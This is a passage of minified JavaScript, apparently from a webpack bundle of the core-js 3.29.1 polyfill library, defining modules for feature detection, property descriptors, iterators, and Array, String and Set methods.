a?o.createElement(e):{}}},3281:e=>{e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},2861:e=>{e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},3385:(e,t,r)=>{var n,i,o=r(1899),a=r(2861),s=o.process,c=o.Deno,d=s&&s.versions||c&&c.version,u=d&&d.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(i=+n[1]),e.exports=i},5379:(e,t,r)=>{var n=r(626);e.exports=n},6759:e=>{e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},6887:(e,t,r)=>{"use strict";var n=r(1899),i=r(9730),o=r(7484),a=r(7475),s=r(9677).f,c=r(7252),d=r(4058),u=r(6843),l=r(2029),p=r(953),f=function(e){var t=function(r,n,o){if(this instanceof t){switch(arguments.length){case 0:return new e;case 1:return new e(r);case 2:return new e(r,n)}return new e(r,n,o)}return i(e,this,arguments)};return t.prototype=e.prototype,t};e.exports=function(e,t){var r,i,m,g,v,b,h,y,_,w=e.target,I=e.global,E=e.stat,A=e.proto,S=I?n:E?n[w]:(n[w]||{}).prototype,T=I?d:d[w]||l(d,w,{})[w],O=T.prototype;for(g in t)i=!(r=c(I?g:w+(E?".":"#")+g,e.forced))&&S&&p(S,g),b=T[g],i&&(h=e.dontCallGetSet?(_=s(S,g))&&_.value:S[g]),v=i&&h?h:t[g],i&&typeof b==typeof v||(y=e.bind&&i?u(v,n):e.wrap&&i?f(v):A&&a(v)?o(v):v,(e.sham||v&&v.sham||b&&b.sham)&&l(y,"sham",!0),l(T,g,y),A&&(p(d,m=w+"Prototype")||l(d,m,{}),l(d[m],g,v),e.real&&O&&(r||!O[g])&&l(O,g,v)))}},5981:e=>{e.exports=function(e){try{return!!e()}catch(e){return!0}}},5602:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},9730:(e,t,r)=>{var n=r(8285),i=Function.prototype,o=i.apply,a=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},6843:(e,t,r)=>{var n=r(7484),i=r(4883),o=r(8285),a=n(n.bind);e.exports=function(e,t){return i(e),void 0===t?e:o?a(e,t):function(){return e.apply(t,arguments)}}},8285:(e,t,r)=>{var n=r(5981);e.exports=!n((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},8834:(e,t,r)=>{var n=r(8285),i=Function.prototype.call;e.exports=n?i.bind(i):function(){return i.apply(i,arguments)}},9417:(e,t,r)=>{var n=r(5746),i=r(953),o=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,d=s&&(!n||n&&a(o,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:d}},5526:(e,t,r)=>{var n=r(5329),i=r(4883);e.exports=function(e,t,r){try{return n(i(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(e){}}},7484:(e,t,r)=>{var n=r(2532),i=r(5329);e.exports=function(e){if("Function"===n(e))return i(e)}},5329:(e,t,r)=>{var n=r(8285),i=Function.prototype,o=i.call,a=n&&i.bind.bind(o,o);e.exports=n?a:function(e){return function(){return o.apply(e,arguments)}}},626:(e,t,r)=>{var n=r(4058),i=r(1899),o=r(7475),a=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?a(n[e])||a(i[e]):n[e]&&n[e][t]||i[e]&&i[e][t]}},2902:(e,t,r)=>{var n=r(9697),i=r(4229),o=r(2119),a=r(2077),s=r(9813)("iterator");e.exports=function(e){if(!o(e))return i(e,s)||i(e,"@@iterator")||a[n(e)]}},3476:(e,t,r)=>{var n=r(8834),i=r(4883),o=r(6059),a=r(9826),s=r(2902),c=TypeError;e.exports=function(e,t){var r=arguments.length<2?s(e):t;if(i(r))return o(n(r,e));throw c(a(e)+" is not iterable")}},4229:(e,t,r)=>{var n=r(4883),i=r(2119);e.exports=function(e,t){var r=e[t];return i(r)?void 0:n(r)}},7570:(e,t,r)=>{var n=r(4883),i=r(6059),o=r(8834),a=r(2435),s=TypeError,c=Math.max,d=function(e,t,r,n){this.set=e,this.size=t,this.has=r,this.keys=n};d.prototype={getIterator:function(){return i(o(this.keys,this.set))},includes:function(e){return o(this.has,this.set,e)}},e.exports=function(e){i(e);var t=+e.size;if(t!=t)throw s("Invalid size");return new d(e,c(a(t),0),n(e.has),n(e.keys))}},1899:(e,t,r)=>{var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},953:(e,t,r)=>{var n=r(5329),i=r(9678),o=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},7748:e=>{e.exports={}},5463:(e,t,r)=>{var n=r(626);e.exports=n("document","documentElement")},2840:(e,t,r)=>{var n=r(5746),i=r(5981),o=r(1333);e.exports=!n&&!i((function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},7026:(e,t,r)=>{var n=r(5329),i=r(5981),o=r(2532),a=Object,s=n("".split);e.exports=i((function(){return!a("z").propertyIsEnumerable(0)}))?function(e){return"String"==o(e)?s(e,""):a(e)}:a},1302:(e,t,r)=>{var n=r(5329),i=r(7475),o=r(3030),a=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return a(e)}),e.exports=o.inspectSource},1647:(e,t,r)=>{var n=r(6887),i=r(5329),o=r(7748),a=r(941),s=r(953),c=r(5988).f,d=r(946),u=r(684),l=r(1584),p=r(9418),f=r(5602),m=!1,g=p("meta"),v=0,b=function(e){c(e,g,{value:{objectID:"O"+v++,weakData:{}}})},h=e.exports={enable:function(){h.enable=function(){},m=!0;var e=d.f,t=i([].splice),r={};r[g]=1,e(r).length&&(d.f=function(r){for(var n=e(r),i=0,o=n.length;i<o;i++)if(n[i]===g){t(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:u.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,g)){if(!l(e))return"F";if(!t)return"E";b(e)}return e[g].objectID},getWeakData:function(e,t){if(!s(e,g)){if(!l(e))return!0;if(!t)return!1;b(e)}return e[g].weakData},onFreeze:function(e){return f&&m&&l(e)&&!s(e,g)&&b(e),e}};o[g]=!0},5402:(e,t,r)=>{var n,i,o,a=r(7093),s=r(1899),c=r(941),d=r(2029),u=r(953),l=r(3030),p=r(4262),f=r(7748),m="Object already initialized",g=s.TypeError,v=s.WeakMap;if(a||l.state){var b=l.state||(l.state=new v);b.get=b.get,b.has=b.has,b.set=b.set,n=function(e,t){if(b.has(e))throw g(m);return t.facade=e,b.set(e,t),t},i=function(e){return b.get(e)||{}},o=function(e){return b.has(e)}}else{var h=p("state");f[h]=!0,n=function(e,t){if(u(e,h))throw g(m);return t.facade=e,d(e,h,t),t},i=function(e){return u(e,h)?e[h]:{}},o=function(e){return u(e,h)}}e.exports={set:n,get:i,has:o,enforce:function(e){return o(e)?i(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=i(t)).type!==e)throw g("Incompatible receiver, "+e+" required");return r}}}},6782:(e,t,r)=>{var n=r(9813),i=r(2077),o=n("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},1052:(e,t,r)=>{var n=r(2532);e.exports=Array.isArray||function(e){return"Array"==n(e)}},7475:(e,t,r)=>{var n=r(6616),i=n.all;e.exports=n.IS_HTMLDDA?function(e){return"function"==typeof e||e===i}:function(e){return"function"==typeof e}},4284:(e,t,r)=>{var n=r(5329),i=r(5981),o=r(7475),a=r(9697),s=r(626),c=r(1302),d=function(){},u=[],l=s("Reflect","construct"),p=/^\s*(?:class|function)\b/,f=n(p.exec),m=!p.exec(d),g=function(e){if(!o(e))return!1;try{return l(d,u,e),!0}catch(e){return!1}},v=function(e){if(!o(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return m||!!f(p,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!l||i((function(){var e;return g(g.call)||!g(Object)||!g((function(){e=!0}))||e}))?v:g},7252:(e,t,r)=>{var n=r(5981),i=r(7475),o=/#|\.prototype\./,a=function(e,t){var r=c[s(e)];return r==u||r!=d&&(i(t)?n(t):!!t)},s=a.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=a.data={},d=a.NATIVE="N",u=a.POLYFILL="P";e.exports=a},663:(e,t,r)=>{var n=r(9697),i=r(953),o=r(2119),a=r(9813),s=r(2077),c=a("iterator"),d=Object;e.exports=function(e){if(o(e))return!1;var t=d(e);return void 0!==t[c]||"@@iterator"in t||i(s,n(t))}},2119:e=>{e.exports=function(e){return null==e}},941:(e,t,r)=>{var n=r(7475),i=r(6616),o=i.all;e.exports=i.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:n(e)||e===o}:function(e){return"object"==typeof e?null!==e:n(e)}},2529:e=>{e.exports=!0},685:(e,t,r)=>{var n=r(941),i=r(2532),o=r(9813)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==i(e))}},6664:(e,t,r)=>{var n=r(626),i=r(7475),o=r(7046),a=r(2302),s=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&o(t.prototype,s(e))}},2928:(e,t,r)=>{var n=r(8834);e.exports=function(e,t,r){for(var i,o,a=r||e.next;!(i=n(a,e)).done;)if(void 0!==(o=t(i.value)))return o}},3091:(e,t,r)=>{var n=r(6843),i=r(8834),o=r(6059),a=r(9826),s=r(6782),c=r(623),d=r(7046),u=r(3476),l=r(2902),p=r(7609),f=TypeError,m=function(e,t){this.stopped=e,this.result=t},g=m.prototype;e.exports=function(e,t,r){var v,b,h,y,_,w,I,E=r&&r.that,A=!(!r||!r.AS_ENTRIES),S=!(!r||!r.IS_RECORD),T=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),x=n(t,E),C=function(e){return v&&p(v,"normal",e),new m(!0,e)},k=function(e){return A?(o(e),O?x(e[0],e[1],C):x(e[0],e[1])):O?x(e,C):x(e)};if(S)v=e.iterator;else if(T)v=e;else{if(!(b=l(e)))throw f(a(e)+" is not iterable");if(s(b)){for(h=0,y=c(e);y>h;h++)if((_=k(e[h]))&&d(g,_))return _;return new m(!1)}v=u(e,b)}for(w=S?e.next:v.next;!(I=i(w,v)).done;){try{_=k(I.value)}catch(e){p(v,"throw",e)}if("object"==typeof _&&_&&d(g,_))return _}return new m(!1)}},7609:(e,t,r)=>{var n=r(8834),i=r(6059),o=r(4229);e.exports=function(e,t,r){var a,s;i(e);try{if(!(a=o(e,"return"))){if("throw"===t)throw r;return r}a=n(a,e)}catch(e){s=!0,a=e}if("throw"===t)throw r;if(s)throw a;return i(a),r}},3847:(e,t,r)=>{"use strict";var n=r(5143).IteratorPrototype,i=r(9290),o=r(1887),a=r(904),s=r(2077),c=function(){return this};e.exports=function(e,t,r,d){var u=t+" Iterator";return e.prototype=i(n,{next:o(+!d,r)}),a(e,u,!1,!0),s[u]=c,e}},5105:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(2529),a=r(9417),s=r(7475),c=r(3847),d=r(249),u=r(8929),l=r(904),p=r(2029),f=r(5929),m=r(9813),g=r(2077),v=r(5143),b=a.PROPER,h=a.CONFIGURABLE,y=v.IteratorPrototype,_=v.BUGGY_SAFARI_ITERATORS,w=m("iterator"),I="keys",E="values",A="entries",S=function(){return this};e.exports=function(e,t,r,a,m,v,T){c(r,t,a);var O,x,C,k=function(e){if(e===m&&B)return B;if(!_&&e in P)return P[e];switch(e){case I:case E:case A:return function(){return new r(this,e)}}return function(){return new r(this)}},R=t+" Iterator",D=!1,P=e.prototype,z=P[w]||P["@@iterator"]||m&&P[m],B=!_&&z||k(m),j="Array"==t&&P.entries||z;if(j&&(O=d(j.call(new e)))!==Object.prototype&&O.next&&(o||d(O)===y||(u?u(O,y):s(O[w])||f(O,w,S)),l(O,R,!0,!0),o&&(g[R]=S)),b&&m==E&&z&&z.name!==E&&(!o&&h?p(P,"name",E):(D=!0,B=function(){return i(z,this)})),m)if(x={values:k(E),keys:v?B:k(I),entries:k(A)},T)for(C in x)(_||D||!(C in P))&&f(P,C,x[C]);else n({target:t,proto:!0,forced:_||D},x);return o&&!T||P[w]===B||f(P,w,B,{name:m}),g[t]=B,x}},5143:(e,t,r)=>{"use strict";var n,i,o,a=r(5981),s=r(7475),c=r(941),d=r(9290),u=r(249),l=r(5929),p=r(9813),f=r(2529),m=p("iterator"),g=!1;[].keys&&("next"in(o=[].keys())?(i=u(u(o)))!==Object.prototype&&(n=i):g=!0),!c(n)||a((function(){var e={};return n[m].call(e)!==e}))?n={}:f&&(n=d(n)),s(n[m])||l(n,m,(function(){return this})),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:g}},2077:e=>{e.exports={}},623:(e,t,r)=>{var n=r(3057);e.exports=function(e){return n(e.length)}},5331:e=>{var t=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){var n=+e;return(n>0?r:t)(n)}},344:(e,t,r)=>{var n=r(685),i=TypeError;e.exports=function(e){if(n(e))throw i("The method doesn't accept regular expressions");return e}},9290:(e,t,r)=>{var n,i=r(6059),o=r(9938),a=r(6759),s=r(7748),c=r(5463),d=r(1333),u=r(4262),l="prototype",p="script",f=u("IE_PROTO"),m=function(){},g=function(e){return"<"+p+">"+e+"</"+p+">"},v=function(e){e.write(g("")),e.close();var t=e.parentWindow.Object;return e=null,t},b=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;b="undefined"!=typeof document?document.domain&&n?v(n):(t=d("iframe"),r="java"+p+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(g("document.F=Object")),e.close(),e.F):v(n);for(var i=a.length;i--;)delete b[l][a[i]];return b()};s[f]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(m[l]=i(e),r=new m,m[l]=null,r[f]=e):r=b(),void 0===t?r:o.f(r,t)}},9938:(e,t,r)=>{var n=r(5746),i=r(3937),o=r(5988),a=r(6059),s=r(4529),c=r(4771);t.f=n&&!i?Object.defineProperties:function(e,t){a(e);for(var r,n=s(t),i=c(t),d=i.length,u=0;d>u;)o.f(e,r=i[u++],n[r]);return e}},5988:(e,t,r)=>{var n=r(5746),i=r(2840),o=r(3937),a=r(6059),s=r(3894),c=TypeError,d=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l="enumerable",p="configurable",f="writable";t.f=n?o?function(e,t,r){if(a(e),t=s(t),a(r),"function"==typeof e&&"prototype"===t&&"value"in r&&f in r&&!r[f]){var n=u(e,t);n&&n[f]&&(e[t]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:l in r?r[l]:n[l],writable:!1})}return d(e,t,r)}:d:function(e,t,r){if(a(e),t=s(t),a(r),i)try{return d(e,t,r)}catch(e){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},9677:(e,t,r)=>{var n=r(5746),i=r(8834),o=r(6760),a=r(1887),s=r(4529),c=r(3894),d=r(953),u=r(2840),l=Object.getOwnPropertyDescriptor;t.f=n?l:function(e,t){if(e=s(e),t=c(t),u)try{return l(e,t)}catch(e){}if(d(e,t))return a(!i(o.f,e,t),e[t])}},684:(e,t,r)=>{var n=r(2532),i=r(4529),o=r(946).f,a=r(5790),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==n(e)?function(e){try{return o(e)}catch(e){return a(s)}}(e):o(i(e))}},946:(e,t,r)=>{var n=r(5629),i=r(6759).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,i)}},249:(e,t,r)=>{var n=r(953),i=r(7475),o=r(9678),a=r(4262),s=r(4160),c=a("IE_PROTO"),d=Object,u=d.prototype;e.exports=s?d.getPrototypeOf:function(e){var t=o(e);if(n(t,c))return t[c];var r=t.constructor;return i(r)&&t instanceof r?r.prototype:t instanceof d?u:null}},1584:(e,t,r)=>{var n=r(5981),i=r(941),o=r(2532),a=r(7135),s=Object.isExtensible,c=n((function(){s(1)}));e.exports=c||a?function(e){return!!i(e)&&((!a||"ArrayBuffer"!=o(e))&&(!s||s(e)))}:s},7046:(e,t,r)=>{var n=r(5329);e.exports=n({}.isPrototypeOf)},5629:(e,t,r)=>{var n=r(5329),i=r(953),o=r(4529),a=r(1692).indexOf,s=r(7748),c=n([].push);e.exports=function(e,t){var r,n=o(e),d=0,u=[];for(r in n)!i(s,r)&&i(n,r)&&c(u,r);for(;t.length>d;)i(n,r=t[d++])&&(~a(u,r)||c(u,r));return u}},4771:(e,t,r)=>{var n=r(5629),i=r(6759);e.exports=Object.keys||function(e){return n(e,i)}},6760:(e,t)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);t.f=i?function(e){var t=n(this,e);return!!t&&t.enumerable}:r},8929:(e,t,r)=>{var n=r(5526),i=r(6059),o=r(1851);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.prototype,"__proto__","set"))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return i(r),o(n),t?e(r,n):r.__proto__=n,r}}():void 0)},5623:(e,t,r)=>{"use strict";var n=r(2885),i=r(9697);e.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},9811:(e,t,r)=>{var n=r(8834),i=r(7475),o=r(941),a=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&i(r=e.toString)&&!o(s=n(r,e)))return s;if(i(r=e.valueOf)&&!o(s=n(r,e)))return s;if("string"!==t&&i(r=e.toString)&&!o(s=n(r,e)))return s;throw a("Can't convert object to primitive value")}},4058:e=>{e.exports={}},8219:(e,t,r)=>{var n=r(2119),i=TypeError;e.exports=function(e){if(n(e))throw i("Can't call method on "+e);return e}},9344:(e,t,r)=>{var n=r(671),i=r(1651),o=n.Set,a=n.add;e.exports=function(e){var t=new o;return i(e,(function(e){a(t,e)})),t}},7927:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(9344),a=r(6013),s=r(7570),c=r(1651),d=r(2928),u=i.has,l=i.remove;e.exports=function(e){var t=n(this),r=s(e),i=o(t);return a(t)<=r.size?c(t,(function(e){r.includes(e)&&l(i,e)})):d(r.getIterator(),(function(e){u(t,e)&&l(i,e)})),i}},671:(e,t,r)=>{var n=r(626),i=r(1551),o=n("Set"),a=o.prototype;e.exports={Set:o,add:i("add",1),has:i("has",1),remove:i("delete",1),proto:a,$has:a.has,$keys:a.keys}},1814:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(6013),a=r(7570),s=r(1651),c=r(2928),d=i.Set,u=i.add,l=i.has,p=i.$has,f=i.$keys;e.exports=function(e){var t,r=n(this),i=a(e),m=new d;if(((t=i).has!==p||t.keys!==f)&&o(r)>i.size){if(c(i.getIterator(),(function(e){l(r,e)&&u(m,e)})),o(m)<2)return m;var g=m;m=new d,s(r,(function(e){l(g,e)&&u(m,e)}))}else s(r,(function(e){i.includes(e)&&u(m,e)}));return m}},8609:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).has,o=r(6013),a=r(7570),s=r(1651),c=r(2928),d=r(7609);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<=r.size)return!1!==s(t,(function(e){if(r.includes(e))return!1}),!0);var u=r.getIterator();return!1!==c(u,(function(e){if(i(t,e))return d(u,"normal",!1)}))}},7527:(e,t,r)=>{"use strict";var n=r(3025),i=r(6013),o=r(1651),a=r(7570);e.exports=function(e){var t=n(this),r=a(e);return!(i(t)>r.size)&&!1!==o(t,(function(e){if(!r.includes(e))return!1}),!0)}},7043:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).has,o=r(6013),a=r(7570),s=r(2928),c=r(7609);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<r.size)return!1;var d=r.getIterator();return!1!==s(d,(function(e){if(!i(t,e))return c(d,"normal",!1)}))}},1651:(e,t,r)=>{var n=r(2928);e.exports=function(e,t,r){return r?n(e.keys(),t):e.forEach(t)}},4542:e=>{e.exports=function(){return!1}},6013:e=>{e.exports=function(e){return e.size}},4431:(e,t,r)=>{"use strict";var n=r(626),i=r(9202),o=r(9813),a=r(5746),s=o("species");e.exports=function(e){var t=n(e);a&&t&&!t[s]&&i(t,s,{configurable:!0,get:function(){return this}})}},3748:(e,t,r)=>{"use strict";var n=r(3025),i=r(671),o=r(9344),a=r(7570),s=r(2928),c=i.add,d=i.has,u=i.remove;e.exports=function(e){var t=n(this),r=a(e).getIterator(),i=o(t);return s(r,(function(e){d(t,e)?u(i,e):c(i,e)})),i}},904:(e,t,r)=>{var n=r(2885),i=r(5988).f,o=r(2029),a=r(953),s=r(5623),c=r(9813)("toStringTag");e.exports=function(e,t,r,d){if(e){var u=r?e:e.prototype;a(u,c)||i(u,c,{configurable:!0,value:t}),d&&!n&&o(u,"toString",s)}}},5525:(e,t,r)=>{"use strict";var n=r(3025),i=r(671).add,o=r(9344),a=r(7570),s=r(2928);e.exports=function(e){var t=n(this),r=a(e).getIterator(),c=o(t);return s(r,(function(e){i(c,e)})),c}},4262:(e,t,r)=>{var n=r(8726),i=r(9418),o=n("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},3030:(e,t,r)=>{var n=r(1899),i=r(5609),o="__core-js_shared__",a=n[o]||i(o,{});e.exports=a},8726:(e,t,r)=>{var n=r(2529),i=r(3030);(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.29.1",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},4620:(e,t,r)=>{var n=r(5329),i=r(2435),o=r(5803),a=r(8219),s=n("".charAt),c=n("".charCodeAt),d=n("".slice),u=function(e){return function(t,r){var n,u,l=o(a(t)),p=i(r),f=l.length;return p<0||p>=f?e?"":void 0:(n=c(l,p))<55296||n>56319||p+1===f||(u=c(l,p+1))<56320||u>57343?e?s(l,p):n:e?d(l,p,p+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},3405:(e,t,r)=>{var n=r(3385),i=r(5981);e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},9413:(e,t,r)=>{var n=r(2435),i=Math.max,o=Math.min;e.exports=function(e,t){var r=n(e);return r<0?i(r+t,0):o(r,t)}},4529:(e,t,r)=>{var n=r(7026),i=r(8219);e.exports=function(e){return n(i(e))}},2435:(e,t,r)=>{var n=r(5331);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},3057:(e,t,r)=>{var n=r(2435),i=Math.min;e.exports=function(e){return e>0?i(n(e),9007199254740991):0}},9678:(e,t,r)=>{var n=r(8219),i=Object;e.exports=function(e){return i(n(e))}},6935:(e,t,r)=>{var n=r(8834),i=r(941),o=r(6664),a=r(4229),s=r(9811),c=r(9813),d=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var r,c=a(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!i(r)||o(r))return r;throw d("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},3894:(e,t,r)=>{var n=r(6935),i=r(6664);e.exports=function(e){var t=n(e,"string");return i(t)?t:t+""}},777:(e,t,r)=>{var n=r(626),i=r(7475),o=r(663),a=r(941),s=n("Set");e.exports=function(e){return function(e){return a(e)&&"number"==typeof e.size&&i(e.has)&&i(e.keys)}(e)?e:o(e)?new s(e):e}},2885:(e,t,r)=>{var n={};n[r(9813)("toStringTag")]="z",e.exports="[object z]"===String(n)},5803:(e,t,r)=>{var n=r(9697),i=String;e.exports=function(e){if("Symbol"===n(e))throw TypeError("Cannot convert a Symbol value to a string");return i(e)}},9826:e=>{var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},9418:(e,t,r)=>{var n=r(5329),i=0,o=Math.random(),a=n(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++i+o,36)}},2302:(e,t,r)=>{var n=r(3405);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3937:(e,t,r)=>{var n=r(5746),i=r(5981);e.exports=n&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},7093:(e,t,r)=>{var n=r(1899),i=r(7475),o=n.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},9813:(e,t,r)=>{var n=r(1899),i=r(8726),o=r(953),a=r(9418),s=r(3405),c=r(2302),d=n.Symbol,u=i("wks"),l=c?d.for||d:d&&d.withoutSetter||a;e.exports=function(e){return o(u,e)||(u[e]=s&&o(d,e)?d[e]:l("Symbol."+e)),u[e]}},833:(e,t,r)=>{"use strict";var n=r(6887),i=r(3610).find,o=r(8479),a="find",s=!0;a in[]&&Array(1)[a]((function(){s=!1})),n({target:"Array",proto:!0,forced:s},{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(a)},3242:(e,t,r)=>{var n=r(6887),i=r(1354);n({target:"Array",stat:!0,forced:!r(1385)((function(e){Array.from(e)}))},{from:i})},7690:(e,t,r)=>{"use strict";var n=r(6887),i=r(1692).includes,o=r(5981),a=r(8479);n({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),a("includes")},6274:(e,t,r)=>{"use strict";var n=r(4529),i=r(8479),o=r(2077),a=r(5402),s=r(5988).f,c=r(5105),d=r(3538),u=r(2529),l=r(5746),p="Array Iterator",f=a.set,m=a.getterFor(p);e.exports=c(Array,"Array",(function(e,t){f(this,{type:p,target:n(e),index:0,kind:t})}),(function(){var e=m(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,d(void 0,!0)):d("keys"==r?n:"values"==r?t[n]:[n,t[n]],!1)}),"values");var g=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!u&&l&&"values"!==g.name)try{s(g,"name",{value:"values"})}catch(e){}},5967:()=>{},2266:(e,t,r)=>{"use strict";r(4683)("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),r(5616))},9008:(e,t,r)=>{r(2266)},1035:(e,t,r)=>{"use strict";var n=r(6887),i=r(5329),o=r(344),a=r(8219),s=r(5803),c=r(7772),d=i("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~d(s(a(this)),s(o(e)),arguments.length>1?arguments[1]:void 0)}})},7971:(e,t,r)=>{"use strict";var n=r(4620).charAt,i=r(5803),o=r(5402),a=r(5105),s=r(3538),c="String Iterator",d=o.set,u=o.getterFor(c);a(String,"String",(function(e){d(this,{type:c,string:i(e),index:0})}),(function(){var e,t=u(this),r=t.string,i=t.index;return i>=r.length?s(void 0,!0):(e=n(r,i),t.index+=e.length,s(e,!1))}))},2645:(e,t,r)=>{"use strict";var n=r(6887),i=r(3025),o=r(671).add;n({target:"Set",proto:!0,real:!0,forced:!0},{addAll:function(){for(var e=i(this),t=0,r=arguments.length;t<r;t++)o(e,arguments[t]);return e}})},2578:(e,t,r)=>{"use strict";var n=r(6887),i=r(3025),o=r(671).remove;n({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var e,t=i(this),r=!0,n=0,a=arguments.length;n<a;n++)e=o(t,arguments[n]),r=r&&e;return!!r}})},7421:(e,t,r)=>{"use strict";var n=r(6887),i=r(8834),o=r(777),a=r(7927);n({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(e){return i(a,this,o(e))}})},4699:(e,t,r)=>{var n=r(6887),i=r(7927);n({target:"Set",proto:!0,real:!0,forced:!r(4542)("difference")},{difference:i})},4573:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{every:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0);return!1!==a(t,(function(e){if(!r(e,e,t))return!1}),!0)}})},3787:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(671),s=r(1651),c=a.Set,d=a.add;n({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(e){var t=o(this),r=i(e,arguments.length>1?arguments[1]:void 0),n=new c;return s(t,(function(e){r(e,e,t)&&d(n,e)})),n}})},256:(e,t,r)=>{"use strict";var n=r(6887),i=r(6843),o=r(3025),a=r(1651);n({target:"Set",proto:!0,real:!0,forced:!0},{find:function(e){var 